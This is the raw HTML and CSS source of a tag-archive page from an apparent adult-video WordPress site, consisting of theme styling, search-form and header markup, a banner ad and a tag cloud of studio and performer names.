!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<script src="https://xhamstersexvideo.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1658050541" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://xhamstersexvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xhamstersexvideo.com/wp-json/wp/v2/tags/3162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xhamstersexvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon.png" />
<meta name="msapplication-TileImage" content="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon.png" />
		<style id="wp-custom-css">
			/* General/Common */
body{
	background-color: #eeebeb !important;
}
.ast-row{
	margin-left: 0;
	margin-right: 0;
}
article{
	background: #fff;
}
.blog-layout-1{
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none !important
}
.ast-row .ast-article-post{
	margin-bottom: 0;
}
.ast-archive-description{
	display: none;
}
.ast-container{
	max-width: 1500px;
}
.is-home-page main#main{
	padding-left: 20px;
	padding-right: 20px;
}
.is-category-page{
	margin: 0 20px !important;
	background: transparent !important
}
.is-tag-page{
	margin: 0 20px !important;
}
.tcs-page.is-tag-page .ast-row{padding: 20px 23px;}
.is-category-page .ast-row{
	background: transparent !important;
	padding: 0 !important
}
.is-search-page .ast-row{
	margin: 0 !important
}
.is-search-page .ast-archive-description {
    display: block;
    background: #fff;
    padding: 20px 10px;
		margin-bottom: -10px
}
.is-search-page .ast-archive-description h1{
	font-size: 24px;
	font-weight: 700;
	border-bottom: 2px solid #EEEBEB;
	padding-bottom: 10px
}
div#primary{
   width: 100%;
	margin-top: 20px!important;
	background: transparent !important;
	padding-left: 20px !important;;
}
.blog .site-content > .ast-container, .archive .site-content > .ast-container, .search .site-content > .ast-container {
    width: 100% !important;
    max-width: 1500px !important;
}
div#secondary{
	    margin: 4em 0;
}
.blog .site-content > .ast-container, .archive .site-content > .ast-container, .search .site-content > .ast-container{
	width: 100% !important;
	max-width: 1535px;
}


/*******************
		Main Header
*******************/

.ast-site-identity{
	padding: 0 !important;
}
.ast-logo-title-inline .site-logo-img{
	padding-right: 0
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	padding: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	width: 400px;
	border: none;
	background: #fff;
	padding: 0 10px;
}
button.wp-block-search__button.has-icon, #wp-block-search__input-1 {
    background: transparent !important;
	color: #2a2a2a !important;
	font-family: Arial !important;
	font-size: 13px;
	padding: 0
}
button.wp-block-search__button.has-icon {
    padding: 8px 0 !important;
}
svg#search-icon {
    font-size: 19px;
	transform: rotate(-95deg);
	margin-bottom: -5px;
	fill: #888
}
.ast-container, .ast-container-fluid {
    padding-left: 10px;
    padding-right: 10px;
}

/*******************
		  Sidebar
*******************/

div#secondary {
    width: 240px;
	min-width: 240px;
    padding: 0 !important;
	    margin-left: 0 !important;
		margin-top: 20px!important;
	margin-right: 0 !important;
	background: #fff;
	border: none !important;
}
.wp-container-1.wp-block-group{
	background: #000;
	padding: 10px;
}
.wp-container-1.wp-block-group h2{
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 20px;
	color: #fff;
}
.wp-container-1.wp-block-group a{
	display: block;
	color: #fff;
	padding: 4px 0;
	border-bottom: 1px solid #251517;
}
aside#block-3,
#block-14{
    margin-bottom: 16px;
}
aside#block-12,
#block-16,
#block-17{
    margin-bottom: 10px;
}
aside#block-12 h2,
aside#block-16 h2{
	border-bottom: 1px solid #888;
	padding-bottom: 7px;
	font-size: 18px
}
#block-12, #block-14,
aside#block-16, aside#block-17{
	padding: 0 10px;
}
aside#block-17 .wp-block-tag-cloud a{
	font-size: .9rem !important;
	margin-right: 1px;
}
aside#block-17 {
    line-height: 23px;
}
#block-16 h2{
	margin-top: 8px !important
}
#block-3 h2{
	font-family: Tahoma !important;
}
#block-3 .wp-container-1.wp-block-group a{
	padding: 2.7px 0 !important;
}
aside#block-12 h2 {
    margin-top: -6px;
		padding-bottom: 8.5px;
}

/**************************
   Blogs Layout & Design
**************************/

main#main > .ast-row {
    display: grid;
    grid-template-columns: auto auto auto;
    grid-column-gap: 10px ;
    grid-row-gap: 10px;
}
main#main > .ast-row .post{
	box-shadow: 0 1px 2px 0 rgb(0 0 0 / 10%);
	padding: 0;
	border-radius: 2px;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb{
		min-height: 225px;
    max-height: 225px;
		object-fit: cover !important
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb a{
	display:block;
	min-height: 225px;
    max-height: 225px;
	object-fit: cover !important;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img{
    object-fit: cover !important;
	height: 238px !important;
	min-height: 100% !important;
	transition: .4s
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img:hover{
	filter: brightness(70%);
	transition: .4s
}
main#main > .ast-row .post .entry-title a{
	display: block;
	font-size: 19px;
	padding: 0 10px;
	font-weight: 600;
	margin-bottom: 2rem;
	line-height: 22px ;
}
main#main > .ast-row .post .entry-content{
	display: none !important;
}

/* Pagination  */
.ast-pagination{
	margin-top: 40px;
	text-align: left;
	padding: 0;
}
.ast-pagination .page-numbers{
		width: 46px;
	height: 46px;
	line-height: 46px;
	font-size: 18px;
	background: #fff;
	margin-right: 5px;
	box-shadow: 0 0px 5px rgba(0,1,1,.05);
	text-align: center;
}
.ast-pagination .page-numbers:hover{
	background: #000;
	color: #fff;
}
.ast-pagination .next,
.ast-pagination .prev{
	display: none !important;
}

/* Search, Category, Tag Pages */
.tcs-page .ast-row{
	    background-color: #FFF;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 10%);
    padding: 20px;
}

/* Single Post Page */
main#main > article{
	padding: 0px !important;
}
main#main > article .entry-title{
	background: #F2F2F2;
	font-size: 17px;
	padding: 10px;
	font-weight: 500;
}
main#main > article .entry-content{
	padding: 0 20px 30px 20px;
}
.entry-header .entry-meta{
	display: none;
}
main#main > article .entry-content  .entry-meta{
	margin-top: 40px;
	color: #fff;
}
main#main > article .entry-content  .entry-meta span:nth-child(2){
	margin-top: -6px
}
main#main > article .entry-content  .entry-meta > span{
	display: block !important;
	color: #fff;
	background: 
}
main#main > article .entry-content  .entry-meta > span a{
	display: inline-block;
	padding: 10px;
	background: #F2F2F2;
	text-decoration: none;
	font-size: 12px;
	margin-right: 3px;
	color: #2a2a2a;
	margin-bottom: 2px;
}
.custom-meta-heading{
	display: inline-block;
	margin-right: 10px;
	font-size: 12px;
	color: #2a2a2a;
}
#respond{
	padding: 30px 20px;
}
.ast-single-related-posts-container{
	padding: 0 10px !important;
}
.ast-separate-container .ast-single-related-posts-container .ast-related-posts-title,
#respond .reply-title{
	font-size: 24px;
	font-weight: 700;
	color: #2a2a2a;
}
.ast-related-posts-title{
	font-size: 24px;
}
nav.navigation.post-navigation {
    display: none;
}
.ast-related-post{
	    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 10%);
	background: #fff;
}
.ast-related-post-title{
	padding: 10px;
}
.ast-single-related-posts-container {
    background: transparent;
}
main#main > article .entry-content pre{
	display: block;
/*     max-width: 100% !important; */
	max-width: 1175px;
/* 		width: 100%; */
    overflow: hidden;
    padding: 10px;
    background: #f2f2f2 !important;
    color: #000;
   font-family: monospace;
	border-radius: 4px;
	white-space: normal;
  word-wrap: break-word;
}

.ast-single-related-posts-container {
    padding: 0 !important;
}
#respond {
    padding: 0;
}
h2.ast-related-posts-title {
    margin-top: -10px;
}
h3#reply-title {
    margin-top: -30px;
}
p.comment-form-cookies-consent {
    margin-bottom: 12px;
}

/* Footer */
footer#colophon {
/*     margin-top: -35px; */
}
ul#astra-footer-menu {
    display: flex;
}
#astra-footer-menu a{
	font-family: 'Roboto Condensed';
	display: inline-block;
	border-left: 1px solid #86636f;
	padding: 1px 10px;
	margin: 1px;
	font-size: 14px !important;
}
#astra-footer-menu a:hover{
	color: #fff;
	text-decoration: underline;
}
#astra-footer-menu li:nth-child(1) > a{
	border-left: none
}

.site-above-footer-wrap,
.site-above-footer-wrap, .site-below-footer-wrap{
	padding: 10px 10px;
}

@media screen and (min-width: 921px){
.is-tag-page nav.navigation.pagination .nav-links {
    margin-bottom: 21px;
}
.is-tag-page nav.navigation.pagination {
    margin-left: -20px;
	margin-bottom: 35px;
	}

.is-category-page .navigation.pagination {
    margin-bottom: 57px;
}
.is-category-page nav.navigation.pagination {
    margin-left: -19px;
}
}

/* Terms of use */
.ast-left-sidebar #primary{
	padding-left: 0;
}

/* Large Screen */
@media screen and (max-width: 1220px){
	main#main > .ast-row {
    display: grid;
    grid-template-columns: auto auto;
}
}


/* Mdeium Screen */
@media screen and (max-width: 921px){
	div#secondary{
		display: none;
	}
}
@media screen and (max-width: 920px){
	div#secondary{
		display: none;
	}
	div#primary{
		padding-left: 0 !important;
	}
	.ast-separate-container #primary{
		padding-top: 0 !important;
	}
#primary.is-home-page,
#primary.tcs-page{
	padding-left: 0 !important;
}
#primary.is-category-page{
		margin: 30px 0 0 0 !important;
		padding: 20px;
}
	#primary.is-category-page.tcs-page{
		padding-left: 20px !important;
	}
	.tcs-page.is-tag-page{
		margin: 0 0 !important
	}
	.tcs-page.is-tag-page .ast-row{
		margin: 0 !important
	}
	
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	width: 250px;
}
	input#wp-block-search__input-2{
		background: #fff
	}
		main#main > .ast-row .post .post-thumb-img-content.post-thumb{
		min-height: 165px;
    max-height: 165px;
		object-fit: cover !important
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb a{
	display:block;
	min-height: 165px;
    max-height: 165px;
	object-fit: cover !important;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img{
    object-fit: cover !important;
	height: 165px !important;
	min-height: 100% !important;
	transition: .4s
}
}

@media screen and (max-width: 921px){
	.site-header-primary-section-left.site-header-section.ast-flex.site-header-section-left {
    padding: 0 10px;
}
}



/* Small Screen */
@media screen and (max-width: 470px){
		main#main > .ast-row {
    display: grid;
    grid-template-columns: auto;
}
	main#main > .ast-row .post .post-thumb-img-content.post-thumb{
		min-height: 198px;
    max-height: 198px;
		object-fit: cover !important
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb a{
	display:block;
	min-height: 198px;
    max-height: 198px;
	object-fit: cover !important;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img{
    object-fit: cover !important;
	height: 198px !important;
	min-height: 100% !important;
	transition: .4s
}
}
@media screen and (max-width: 549px){
	header .ast-builder-grid-row{
		grid-column-gap: 0
	}
	.ast-builder-grid-row>.site-header-section {
    flex-wrap: wrap;
    width: 100% !important;
}
form.wp-block-search__button-inside.wp-block-search__icon-button.alignleft.wp-block-search {	
    margin: 0 !important;
}
	aside.header-widget-area.widget-area.site-header-focus-item.header-widget-area-inner{
		margin-top: 10px;
	}
	button.wp-block-search__button.has-icon {
    padding: 0 !important;
}
	form.wp-block-search__button-inside.wp-block-search__icon-button.alignleft.wp-block-search input {
    font-size: 13px;
}
input#wp-block-search__input-2 {
    height: 35px;
}
.ast-builder-layout-element.ast-flex.site-header-focus-item {
    margin: 0 auto;
}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
		width: 94.5vw;
		margin-bottom: 10px;
	}
	form.wp-block-search__button-inside.wp-block-search__icon-button.alignleft.wp-block-search{
		display: block;
		width: 100%;
	}
	.site-header-section>*{
		padding: 0;
	}
}


/* Navigation CSS */
@media screen and (min-width:  921px){
	.tcs-page.is-tag-page nav.navigation.pagination{
		padding-left: 20px !important;
	}
	.tcs-page.is-category-page nav.navigation.pagination{
		padding-left: 20px !important;
	}
}
.comment-form-textarea.ast-grid-common-col,
#ast-commentform > div > p{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
#ast-commentform > div > p.comment-form-email{
	padding: 0 20px !important;
}
@media screen and (max-width: 762px){
	#ast-commentform > div > p.comment-form-email{
	padding: 0 0 !important;
}
	.comment-form-cookies-consent{
		width: 100% !important;
/* 		display: flex !important; */
	}
	.comment-form-textarea.ast-grid-common-col, #ast-commentform > div > p{
		width: 100%;
	}
}

/* ast-row margin */
.tcs-page.is-tag-page,
.tcs-page.is-category-page,
.is-home-page{
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.is-home-page main#main{
	padding-left:  0 ;
	padding-right: 0 ;
}

@media screen and (max-width: 920px){
#primary.is-category-page.tcs-page {
    padding-left: 0px !important;
	padding: 0;
	}
.tcs-page.is-category-page,
	.tcs-page.is-tag-page{
	margin-bottom: 20px !important;
}
	.tcs-page.is-category-page .ast-pagination{
		margin-bottom: 20px;
	}
}

.tcs-page .ast-row{
	justify-content: start !important;
}
.tcs-page .ast-row .post{
	justify-content: start !important;
	max-width: 409px;
}


/* 404 Page  */
section.no-results.not-found {
    margin-top: 25px;
}
.no-results.not-found > .page-content > p {
    margin-bottom: 14px !important;
}
.no-results.not-found .search-form .search-field {
    min-width: 280px;
    border: 1px solid #00000030;
    padding: 11px 10px;
    outline: 0;
}
@media screen and (max-width: 390px){
	.no-results.not-found .search-form .search-field {
		width: 100%;
		margin-bottom: 12px
	}
	.no-results.not-found .search-form input.search-submit{
		width: 100%;
	}
}

/* Media Query only for PRE TAG */
@media screen and (max-width: 1500px){
	main#main > article .entry-content pre{
    max-width: 1000px !important;
	}
}

@media screen and (max-width: 1330px){
	main#main > article .entry-content pre{
    max-width: 900px !important;
	}
}
@media screen and (max-width: 1230px){
	main#main > article .entry-content pre{
    max-width: 800px !important;
	}
}
@media screen and (max-width: 1130px){
	main#main > article .entry-content pre{
    max-width: 700px !important;
	}
}
@media screen and (max-width: 1030px){
	main#main > article .entry-content pre{
    max-width: 600px !important;
	}
}
@media screen and (max-width: 930px){
	main#main > article .entry-content pre{
    max-width: 500px !important;
	}
}
@media screen and (max-width: 830px){
	main#main > article .entry-content pre{
    max-width: 100% !important;
	}
}
/* @media screen and (max-width: 1200px){
	main#main > article .entry-content pre{
    max-width: 600px !important;
	}
} */

/* Media Query End */
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-pawged tag-3162 wp-custom-logo wp-theme-astra ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-plain-container ast-left-sidebar astra-3.9.2">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://xhamstersexvideo.com/" class="custom-logo-link" rel="home"><img width="240" height="60" src="https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png" class="custom-logo" alt="XHamster" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-11" class="widget widget_block widget_search"><form role="search" method="get" action="https://xhamstersexvideo.com/" class="wp-block-search__button-inside wp-block-search__icon-button alignleft wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Enter what you want to search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section>		</aside>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://xhamstersexvideo.com/" class="custom-logo-link" rel="home"><img width="240" height="60" src="https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png" class="custom-logo" alt="XHamster" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-11" class="widget widget_block widget_search"><form role="search" method="get" action="https://xhamstersexvideo.com/" class="wp-block-search__button-inside wp-block-search__icon-button alignleft wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="Enter what you want to search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section>		</aside>
										</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Category</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://xhamstersexvideo.com/xxx-hd-movies-videos/">XXX HD</a>
</li>
</ul></div>
</aside><aside id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Advertisement</h2>
</aside><aside id="block-18" class="widget widget_block"><p><a href="https://keep2share.cc/pr/832013"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://static.keep2share.cc/images/i/00120x00600-04.gif" alt="keep2share.cc" border="0" /></a></p></aside><aside id="block-16" class="widget widget_block">
<h2 class="wp-block-heading">Tags</h2>
</aside><aside id="block-17" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://xhamstersexvideo.com/tag/720p/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 16.235294117647pt;" aria-label="720p (1,254 items)">720p</a>
<a href="https://xhamstersexvideo.com/tag/1080p/" class="tag-cloud-link tag-link-70 tag-link-position-2" style="font-size: 22pt;" aria-label="1080p (5,348 items)">1080p</a>
<a href="https://xhamstersexvideo.com/tag/2023/" class="tag-cloud-link tag-link-7535 tag-link-position-3" style="font-size: 9.7385620915033pt;" aria-label="2023 (244 items)">2023</a>
<a href="https://xhamstersexvideo.com/tag/2024/" class="tag-cloud-link tag-link-15602 tag-link-position-4" style="font-size: 10.470588235294pt;" aria-label="2024 (296 items)">2024</a>
<a href="https://xhamstersexvideo.com/tag/2025/" class="tag-cloud-link tag-link-21213 tag-link-position-5" style="font-size: 20.535947712418pt;" aria-label="2025 (3,746 items)">2025</a>
<a href="https://xhamstersexvideo.com/tag/2026/" class="tag-cloud-link tag-link-23715 tag-link-position-6" style="font-size: 12.666666666667pt;" aria-label="2026 (506 items)">2026</a>
<a href="https://xhamstersexvideo.com/tag/aka/" class="tag-cloud-link tag-link-2593 tag-link-position-7" style="font-size: 8.640522875817pt;" aria-label="Aka (185 items)">Aka</a>
<a href="https://xhamstersexvideo.com/tag/allover30/" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 11.660130718954pt;" aria-label="AllOver30 (397 items)">AllOver30</a>
<a href="https://xhamstersexvideo.com/tag/amateurshour/" class="tag-cloud-link tag-link-24033 tag-link-position-9" style="font-size: 9.281045751634pt;" aria-label="AmateursHour (220 items)">AmateursHour</a>
<a href="https://xhamstersexvideo.com/tag/anal/" class="tag-cloud-link tag-link-392 tag-link-position-10" style="font-size: 8.4575163398693pt;" aria-label="Anal (176 items)">Anal</a>
<a href="https://xhamstersexvideo.com/tag/bella/" class="tag-cloud-link tag-link-658 tag-link-position-11" style="font-size: 8.0915032679739pt;" aria-label="Bella (160 items)">Bella</a>
<a href="https://xhamstersexvideo.com/tag/black/" class="tag-cloud-link tag-link-323 tag-link-position-12" style="font-size: 8.3660130718954pt;" aria-label="Black (173 items)">Black</a>
<a href="https://xhamstersexvideo.com/tag/brazzersexxtra/" class="tag-cloud-link tag-link-315 tag-link-position-13" style="font-size: 11.019607843137pt;" aria-label="BrazzersExxtra (338 items)">BrazzersExxtra</a>
<a href="https://xhamstersexvideo.com/tag/catalinacruz/" class="tag-cloud-link tag-link-24301 tag-link-position-14" style="font-size: 12.300653594771pt;" aria-label="CatalinaCruz (469 items)">CatalinaCruz</a>
<a href="https://xhamstersexvideo.com/tag/desperateamateurs/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 8.3660130718954pt;" aria-label="DesperateAmateurs (173 items)">DesperateAmateurs</a>
<a href="https://xhamstersexvideo.com/tag/evilangel/" class="tag-cloud-link tag-link-78 tag-link-position-16" style="font-size: 9.921568627451pt;" aria-label="EvilAngel (259 items)">EvilAngel</a>
<a href="https://xhamstersexvideo.com/tag/hardcore/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 9.1895424836601pt;" aria-label="Hardcore (215 items)">Hardcore</a>
<a href="https://xhamstersexvideo.com/tag/her/" class="tag-cloud-link tag-link-852 tag-link-position-18" style="font-size: 8.9150326797386pt;" aria-label="Her (199 items)">Her</a>
<a href="https://xhamstersexvideo.com/tag/hevc/" class="tag-cloud-link tag-link-6872 tag-link-position-19" style="font-size: 10.470588235294pt;" aria-label="HEVC (295 items)">HEVC</a>
<a href="https://xhamstersexvideo.com/tag/is/" class="tag-cloud-link tag-link-185 tag-link-position-20" style="font-size: 10.928104575163pt;" aria-label="Is (332 items)">Is</a>
<a href="https://xhamstersexvideo.com/tag/johntronx/" class="tag-cloud-link tag-link-25331 tag-link-position-21" style="font-size: 9.5555555555556pt;" aria-label="JohnTronX (236 items)">JohnTronX</a>
<a href="https://xhamstersexvideo.com/tag/legalporno/" class="tag-cloud-link tag-link-5729 tag-link-position-22" style="font-size: 14.862745098039pt;" aria-label="LegalPorno (899 items)">LegalPorno</a>
<a href="https://xhamstersexvideo.com/tag/love/" class="tag-cloud-link tag-link-137 tag-link-position-23" style="font-size: 9.7385620915033pt;" aria-label="Love (243 items)">Love</a>
<a href="https://xhamstersexvideo.com/tag/luna/" class="tag-cloud-link tag-link-179 tag-link-position-24" style="font-size: 8.2745098039216pt;" aria-label="Luna (170 items)">Luna</a>
<a href="https://xhamstersexvideo.com/tag/me/" class="tag-cloud-link tag-link-870 tag-link-position-25" style="font-size: 12.209150326797pt;" aria-label="Me (454 items)">Me</a>
<a href="https://xhamstersexvideo.com/tag/meetmadden/" class="tag-cloud-link tag-link-22709 tag-link-position-26" style="font-size: 12.758169934641pt;" aria-label="MeetMadden (518 items)">MeetMadden</a>
<a href="https://xhamstersexvideo.com/tag/nicole/" class="tag-cloud-link tag-link-772 tag-link-position-27" style="font-size: 8.8235294117647pt;" aria-label="Nicole (192 items)">Nicole</a>
<a href="https://xhamstersexvideo.com/tag/nikkisims/" class="tag-cloud-link tag-link-22211 tag-link-position-28" style="font-size: 12.209150326797pt;" aria-label="NikkiSims (454 items)">NikkiSims</a>
<a href="https://xhamstersexvideo.com/tag/nubiles/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 9.3725490196078pt;" aria-label="Nubiles (224 items)">Nubiles</a>
<a href="https://xhamstersexvideo.com/tag/onlyfans/" class="tag-cloud-link tag-link-5874 tag-link-position-30" style="font-size: 14.679738562092pt;" aria-label="OnlyFans (852 items)">OnlyFans</a>
<a href="https://xhamstersexvideo.com/tag/petitepov/" class="tag-cloud-link tag-link-22104 tag-link-position-31" style="font-size: 8.2745098039216pt;" aria-label="PetitePOV (168 items)">PetitePOV</a>
<a href="https://xhamstersexvideo.com/tag/pissvids/" class="tag-cloud-link tag-link-3216 tag-link-position-32" style="font-size: 8.0915032679739pt;" aria-label="PissVids (160 items)">PissVids</a>
<a href="https://xhamstersexvideo.com/tag/pornmegaload/" class="tag-cloud-link tag-link-163 tag-link-position-33" style="font-size: 9.3725490196078pt;" aria-label="PornMegaLoad (222 items)">PornMegaLoad</a>
<a href="https://xhamstersexvideo.com/tag/primalfetish/" class="tag-cloud-link tag-link-7194 tag-link-position-34" style="font-size: 10.562091503268pt;" aria-label="PrimalFetish (302 items)">PrimalFetish</a>
<a href="https://xhamstersexvideo.com/tag/pure/" class="tag-cloud-link tag-link-749 tag-link-position-35" style="font-size: 8.4575163398693pt;" aria-label="Pure (178 items)">Pure</a>
